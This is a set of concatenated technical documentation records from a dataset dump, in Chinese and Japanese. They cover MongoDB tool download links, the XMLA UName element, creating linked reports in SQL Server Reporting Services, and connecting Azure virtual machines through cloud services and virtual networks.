[https://docs.mongodb.com/php-library/current/tutorial/](https://docs.mongodb.com/php-library/current/tutorial/)
## PHP Mongodb库官方文档
[https://www.php.net/manual/zh/set.mongodb.php](https://www.php.net/manual/zh/set.mongodb.php)
## windowns MongoDB client
Robomongo [https://robomongo.org/](https://robomongo.org/)
studio3t [https://studio3t.com/download-now/](https://studio3t.com/download-now/)
navicat-for-mongodb [https://www.navicat.com/en/download/navicat-for-mongodb](https://www.navicat.com/en/download/navicat-for-mongodb)
## windowns MongoDB server
下载地址:
[https://www.mongodb.org/dl/win32/](https://docs.mongodb.com/manual/tutorial/install-mongodb-on-windows/)
安装教程:
[https://docs.mongodb.com/manual/tutorial/install-mongodb-on-windows/](https://docs.mongodb.com/manual/tutorial/install-mongodb-on-windows/)
## mongodump、mongorestore等工具下载
[https://www.mongodb.com/try/download/database-tools](https://www.mongodb.com/try/download/database-tools) | 6,441 | MIT |
---
title: UName 要素 (XMLA) |Microsoft Docs
ms.date: 05/08/2018
ms.prod: sql
ms.technology: analysis-services
ms.custom: xmla
ms.topic: reference
ms.author: owend
ms.reviewer: owend
author: minewiskan
manager: kfile
ms.openlocfilehash: 2c860bcd21f6c717bae06478ca1ec1194383a75b
ms.sourcegitcommit: e77197ec6935e15e2260a7a44587e8054745d5c2
ms.translationtype: MT
ms.contentlocale: ja-JP
ms.lasthandoff: 07/11/2018
ms.locfileid: "38062520"
---
# <a name="uname-element-xmla"></a>UName 要素 (XMLA)
[!INCLUDE[ssas-appliesto-sqlas-aas](../../../includes/ssas-appliesto-sqlas-aas.md)]
親の一意の名前を含む[HierarchyInfo](../../../analysis-services/xmla/xml-elements-properties/hierarchyinfo-element-xmla.md)または[メンバー](../../../analysis-services/xmla/xml-elements-properties/member-element-xmla.md)要素。
## <a name="syntax"></a>構文
```xml
<HierarchyInfo> <!-- or Member -->
...
<UName>...</UName>
...
</HierarchyInfo>
```
## <a name="element-characteristics"></a>要素の特性
|特性|説明|
|--------------------|-----------------|
|データ型と長さ|String|
|既定値|なし|
|Cardinality|1-1 : 必須要素で、1 回だけ出現します|
## <a name="element-relationships"></a>要素間のリレーションシップ
|リレーションシップ|要素|
|------------------|-------------|
|親要素|[HierarchyInfo](../../../analysis-services/xmla/xml-elements-properties/hierarchyinfo-element-xmla.md)、[メンバー](../../../analysis-services/xmla/xml-elements-properties/member-element-xmla.md)|
|子要素|なし|
## <a name="remarks"></a>コメント
**HierarchyInfo** 、要素、 **UName**要素に一意のメンバー、階層の名前を提供するプロパティの名前が含まれています。 値は、OLE DB for OLAP 仕様で軸行セットに関して定義される、MEMBER_UNIQUE_NAME プロパティと同等です。
**メンバー** 、要素、 **UName**要素には、親の一意の名前が含まれています。**メンバー**要素。
## <a name="see-also"></a>参照
[プロパティ(XMLA)](../../../analysis-services/xmla/xml-elements-properties/xml-elements-properties.md) | 1,822 | CC-BY-4.0 |
---
title: "\"新建链接报表\" 页(报表管理器) |Microsoft Docs"
ms.custom: ''
ms.date: 06/13/2017
ms.prod: sql-server-2014
ms.reviewer: ''
ms.technology: reporting-services-native
ms.topic: conceptual
ms.assetid: fefb46e8-6901-4d50-a3f8-7c49ad72e7b1
author: maggiesMSFT
ms.author: maggies
manager: kfile
ms.openlocfilehash: b6aab8fc0c8e083181779c13654b0d7d42531e50
ms.sourcegitcommit: 6fd8c1914de4c7ac24900fe388ecc7883c740077
ms.translationtype: MT
ms.contentlocale: zh-CN
ms.lasthandoff: 04/26/2020
ms.locfileid: "66108171"
---
# <a name="new-linked-report-page-report-manager"></a>“新建链接报表”页(报表管理器)
使用“新建链接报表”页可以创建链接报表。 链接报表是指具有自己的设置和属性、但链接到其他报表的报表定义的报表。 如果您有一个基础报表并且希望在它的基础上针对特定组或特定用户加以改动,则链接报表很有用;根据您指定为参数的区域代码返回不同数据的区域报表便是链接报表的一个例子。 链接报表通常是通过参数化报表创建。如果您希望每个报表具有不同的参数值,则可以为每个报表实例保存不同的参数值以创建参数化报表。 不过,您也可以通过有权访问的任何报表创建链接报表。
链接报表可以具有自己的名称、说明、位置、参数属性、报表执行属性、报表历史记录属性、权限和订阅。 但是,链接报表必须使用提供报表定义的基础报表的数据源属性和布局。
## <a name="navigation"></a>导航
使用以下过程导航到用户界面 (UI) 中的这一位置。
###### <a name="to-open-the-new-linked-report-page-from-the-contents-page"></a>从“内容”页打开“新建链接报表”页
1. 打开报表管理器,找到要创建链接报表的报表。
2. 悬停在该报表之上,然后单击下拉箭头。
3. 在下拉菜单中,单击 **“创建链接报表”**。
###### <a name="to-open-the-new-linked-report-page-from-the-general-properties-page-of-a-report"></a>从报表的“常规属性”页打开“新建链接报表”页
1. 打开报表管理器,找到要创建链接报表的报表。
2. 悬停在该报表之上,然后单击下拉箭头。
3. 在下拉菜单中,单击 **“管理”**。 这会打开该报表的“常规”属性页。
4. 在项工具栏中,单击 **“创建链接报表”**。
## <a name="options"></a>选项
**名称**
指定链接报表的名称。 名称必须至少包含一个字母数字字符。 还可以包含空格和某些符号。 但是,指定名称时不得使用字符 ; ? : \@ & = +,$/* \< > |"或/。
**说明**
键入对报表内容的说明。 有权访问该报表的用户可以在“内容”页中查看此说明。
**位置**
指定包含该报表的文件夹路径。 默认情况下,链接报表创建时位于基础报表所在的文件夹中。 单击 **“更改位置”** 可以将链接报表放入其他文件夹。
**确定**
单击 **“确定”** 可以保存更改并返回基础报表的“常规”属性页。
## <a name="see-also"></a>另请参阅
[创建链接报表](reports/create-a-linked-report.md)
[报表 (报表管理器的 "常规属性" 页)](../../2014/reporting-services/general-properties-page-reports-report-manager.md)
[报表管理器的 F1 帮助](../../2014/reporting-services/report-manager-f1-help.md) | 2,038 | CC-BY-4.0 |
サービス管理デプロイメント モデルで作成された仮想マシンは、常にクラウド サービス内に配置されます。クラウド サービスはコンテナーとして機能し、インターネット経由で仮想マシンにアクセスするために、一意のパブリック DNS 名、パブリック IP アドレス、一連のエンドポイントを提供します。クラウド サービスは仮想ネットワークに配置できますが、必須ではありません。
クラウド サービスが仮想ネットワーク内に含まれていない場合は、*スタンドアロン* クラウド サービスといいます。スタンドアロン クラウド サービス内にある仮想マシンが他の仮想マシンと通信するには、他の仮想マシンのパブリック DNS 名を使用する必要があり、そのトラフィックはインターネットを介して送信されます。クラウド サービスが仮想ネットワークにある場合、そのクラウド サービス内にある仮想マシンは、トラフィックをインターネットに送信することなく、仮想ネットワーク内の他のすべての仮想マシンと通信できます。
同じスタンドアロン クラウド サービスに仮想マシンを配置する場合は、負荷分散と可用性セットを引き続き使用できます。詳細については、[仮想マシンの負荷分散](../articles/load-balance-virtual-machines.md)に関するページと、「[仮想マシンの可用性管理](../articles/manage-availability-virtual-machines.md)」を参照してください。ただし、仮想マシンをサブネットでまとめることや、スタンドアロン クラウド サービスをオンプレミスのネットワークに接続することはできません。次に例を示します。

仮想マシンを仮想ネットワークに配置する場合、負荷分散と可用性セットに使用するクラウド サービスの数を決めることができます。さらに、オンプレミスのネットワークと同じように仮想マシンをサブネットにまとめ、仮想ネットワークをオンプレミスのネットワークに接続することもできます。次に例を示します。

仮想ネットワークは、Azure で仮想マシンを接続するためのお勧めの方法です。また、アプリケーションの各階層を別々のクラウド サービスで構成することもお勧めします。ただし、各サブスクリプションで割り当てられるクラウド サービスの最大数である 200 を超えないように、異なるアプリケーション層にあるいくつかの仮想マシンを同じクラウド サービスにまとめることが必要になる場合もあります。これとその他の制限については、「[Azure サブスクリプションとサービスの制限、クォータ、および制約](../azure-subscription-service-limits.md)」をご覧ください。
## 仮想ネットワークでの VM の接続
仮想マシンを仮想ネットワークで接続する方法:
1. [Azure ポータル](http://manage.windowsazure.com)で仮想ネットワークを作成します。詳細については、「[Virtual Network の構成タスク](../documentation/services/virtual-machines/)」を参照してください。
2. デプロイで可用性セットと負荷分散用の設計を反映させるため、クラウド サービスのセットを作成します。ポータルで、各クラウド サービスについて **[新規]、[Compute]、[Cloud Services]、[カスタム作成]** の順にクリックします。
3. 新しい仮想マシンを作成するには、それぞれについて **[新規]、[Compute]、[仮想マシン]、[ギャラリーから]** の順にクリックします。VM の適切なクラウド サービスと仮想ネットワークを選択します。仮想ネットワークに既に参加しているクラウド サービスがある場合、その名前が既定で選択されます。

## スタンドアロン クラウド サービスでの VM の接続
仮想マシンをスタンドアロンのクラウド サービスで接続するには:
1. [Azure ポータル](http://manage.windowsazure.com)でクラウド サービスを作成します。**[新規]、[Compute]、[クラウド サービス]、[カスタム作成]** の順にクリックします。また、仮想マシンを初めて作成するときに、デプロイするクラウド サービスを作成することもできます。
2. 仮想マシンを作成するときは、前の手順で作成したクラウド サービス名を選択します。
##リソース
[仮想マシンの負荷分散](../articles/load-balance-virtual-machines.md)
[仮想マシンの可用性管理](../articles/manage-availability-virtual-machines.md)
[Virtual Network の構成タスク](../documentation/services/virtual-machines/)
仮想マシンを作成したら、サービスやワークロードがデータを格納するための場所として、データ ディスクを追加することをお勧めします。次を参照してください。
[データ ディスクを Linux 仮想マシンに接続する方法](../articles/virtual-machines/virtual-machines-linux-how-to-attach-disk.md)
[データ ディスクを Windows 仮想マシンに接続する方法](../articles/virtual-machines/storage-windows-attach-disk.md)
<!---HONumber=Oct15_HO3--> | 2,884 | CC-BY-3.0 |
Subsets and Splits